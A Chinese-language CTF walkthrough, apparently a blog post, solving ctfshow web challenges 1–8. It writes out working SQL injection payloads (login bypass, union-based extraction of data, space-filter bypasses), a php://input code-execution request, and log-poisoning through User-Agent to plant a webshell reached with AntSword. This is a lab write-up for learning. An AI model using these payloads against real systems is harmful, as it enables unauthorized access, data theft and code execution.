ctfshow-超详细通关教程-web(1~8)
快捷目录
web1
web2
web3
web4
web5
web6
web7
web8
1.web签到题
打开网址后出现如下界面。
查看一下网站源码

将Y3Rmc2hvd3s1ZjkxNTc3Yy03MmRkLTRhYzItYTE1Yi1lOWRhMjk4MTQyNjl9解码即可得到flag

2.web2
打开网址如图。
首先用万能密码admin' or 1=1#测试一下。直接就进入了,可知存在sql注入。

判断列名数量
admin' or '1'='1' order by 1#
……
admin' or '1'='1' order by 3#(可以进入)
admin' or '1'='1' order by 4#(不可以进入)
由上可知可知有三列,接下来查找回显位置。
admin' or '1'='1' union select 1,2,3#

由上可知:回显位为2所在位置
爆库:admin' or 1=1 union select 1,database(),3#可知数据库名为web2

爆表:admin' or '1'='1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database();#可知表名为flag,user

爆字段:admin' or '1'='1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flag'#可知字段名为flag

爆数据:admin' or '1'='1' union select 1,group_concat(flag),3 from flag#即可得到flag

3.web3
打开界面如图所示
看到include()猜测可能存在文件包含。

抓包并尝试利用php伪协议php://input,在请求体中放入php代码
点击查看代码
<?php system("ls")?>

可知存在ctf_go_go_go,访问一下试试。

将flag收入囊中。
4.web4
和web3的网页别无二致。尝试使用相同方法,发现无用。 试试访问日志文件在url后添加?url=/var/log/nginx/access.log,进行访问,如图所示。
访问日志,进行抓包,尝试通过user-Agent写马。

使用蚁剑进行连接,可以找到flag.txt文件。

双击打开即可获得flag

5.web5
网址打开如图所示,是一段源码。
对代码进行分析,首先通过GET方式传入参数v1和v2,用isset()函数判断是否已设置并且不为null,若true,则利用ctype_alpha()函数判断v1是否为纯字母,利用is_numeric()函数判断v2是否为数字或数字字符串,再用md5()函数判断v1和v2的MD5加密值是否相等,若相等,则返回flag。
综上所述,想要获得flag,需要满足三个条件:
(1)v1的值是纯字母;
(2)v2的值是数字或数字字符串;
(3)v1和v2的MD5加密值必须相等。(PHP在处理哈希字符串时,它把每一个以”0E”开头的哈希值都解释为0,所以如果两个不同的密码经过哈希以后,其哈希值都是以”0E”开头的,那么PHP将会认为他们相同,都是0。)
针对上述情况,我们构造的payload如下:?v1=EEIZDOI&v2=240610708

成功获取到flag
6.web6
打开后是个登陆页面,先用万能密码进行测试。
发现出现注入错误的提示

在密码处用万能密码进行测试,发现也是注入错误,尝试在密码框输入空格,出现了黑点,可能是将空格过滤了,尝试抓包观察。结果不出所料,果然是将空格给过滤了。

此时要做的就是替换空格,能够替换空格的方式有许多种,此处仅使用注释符进行演示。
从此刻开始的注入流程与web2的相似。
判断列数:
点击查看代码
1'/**/or/**/1=1/**/order/**/by/**/3#
点击查看代码
1'/**/or/**/1=1/**/union/**/select/**/3#

爆库:
点击查看代码
1'/**/or/**/1=1/**/union/**/select/**/1,database(),3#

爆表:
点击查看代码
1'/**/or/**/1=1/**/union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema=database()#

爆字段:
点击查看代码
1'/**/or/**/1=1/**/union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schema.columns/**/where/**/table_name='flag'#

爆数据:
点击查看代码
1'/**/or/**/1=1/**/union/**/select/**/1,group_concat(flag),3/**/from/**/flag#

7.web7
打开后随便点击,发现有id用来传参进而改变页面内容,可能存在sql注入。
经过测试此处同样过滤了空格(测试方法见web6)。同样使用注释符进行绕过。
使用1 and 1=1(正常)和1 and 1=2(不正常)进行判断,存在数值型注入。

判断列数:
点击查看代码
?id=1/**/order/**/by/**/3#
点击查看代码
?id=1/**/union/**/select/**/1,2,3#

爆库:
点击查看代码
?id=-1/**/union/**/select/**/1,database(),version()#

爆表:
点击查看代码
?id=-1/**/union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema=database()

爆列名:
点击查看代码
?id=-1/**/union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schema.columns/**/where/**/table_name="flag"


爆数据:
点击查看代码
?id=-1/**/union/**/select/**/1,group_concat(flag),3/**/from/**/flag

8.web8
页面与web7的一样,但是过滤了空格,and,union以及逗号,对其进行替换从而进行绕过即可。过滤空格, 可以使用括号() 或者注释/**/ 绕过。
过滤and, 可以使用or替代。
过滤union, 可以用盲注替代联合注入。
过滤逗号, 可以使用特殊语法绕过, 比如:substr(database(),1,1) 可以用substr(database() from 1 for 1)来代替。
但手工进行注入就比较麻烦了,此时就显示出了脚本的重要性。这里我们使用网上给出的python脚本进行注入。
库名:web8

表名:flag,page,user

列名:flag

flag:ctfshow{ca4d3ee7-fa65-4118-8b64-01fa9dc1c380}

本文来自博客园,作者:{userwan},转载请注明原文链接:https://www.cnblogs.com/Userwan/p/18237901
热门相关:隐婚99天:首席,请矜持 傲世武皇 神话版三国 黄金渔村 这个赘婿有点强